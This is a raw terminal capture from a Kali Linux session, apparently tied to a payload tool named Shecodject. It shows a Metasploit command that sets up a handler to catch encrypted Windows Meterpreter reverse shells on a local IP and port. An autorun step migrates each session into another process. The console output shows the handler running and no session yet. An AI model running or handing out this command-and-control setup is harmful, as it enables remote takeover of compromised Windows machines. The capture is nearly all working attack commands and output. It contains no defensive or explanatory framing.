 root@kali:~/Tools/Shecodject# msfconsole -q -x 'use exploit/multi/handler;set ExitOnSession false;
set PAYLOAD windows/meterpreter/reverse_winhttps;set LHOST 192.168.190.130;set LPORT 8888;set Hand
lerSSLCert /root/Tools/Shecodject/payload.pem;set StagerVerifySSLCert true;seexitt SessionCommunic
ationTimeout 600;set autorunscript post/windows/manage/migrate;run -j -z'
ExitOnSession => false
PAYLOAD => windows/meterpreter/reverse_winhttps
LHOST => 192.168.190.130
LPORT => 8888
HandlerSSLCert => /root/Tools/Shecodject/payload.pem
StagerVerifySSLCert => true
[-] Unknown command: seexitt.
autorunscript => post/windows/manage/migrate
[*] Meterpreter will verify SSL Certificate with SHA1 hash b46f756030ec672479880755513329d2be9650d
6
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started HTTPS reverse handler on https://192.168.190.130:8888
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >